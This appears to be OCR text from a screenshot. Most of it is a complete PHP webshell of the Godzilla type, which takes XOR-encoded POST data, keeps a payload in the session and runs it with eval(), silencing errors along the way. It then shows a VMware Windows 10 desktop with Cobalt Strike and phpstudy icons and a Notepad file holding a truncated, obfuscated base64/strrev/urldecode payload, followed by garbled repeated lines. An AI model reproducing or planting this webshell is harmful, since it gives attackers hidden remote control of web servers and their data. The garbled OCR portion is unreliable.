 自动换行
1
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $pass='key';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22 eval($payload);
23 echo substr(md5($pass.$key),0,16);
24 echo base64_encode(encode(@run($data),$key));
25 echo substr(md5($pass.$key),16);
26 }else{
27 if (strpos($data,"getBasicsInfo")!==false){
28 $_SESSION[$payloadName]=encode($data,$key);
29 }
30 }
31 }
32
Windows 10 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 10
回收站
cobaltstri...
此电脑
控制面板
Microsoft
Edge
Google
Chrome
phpstudy_...
WWW
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtF
IgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKw
KB
KB
KB
KB
KB
KB
KB
KB
KB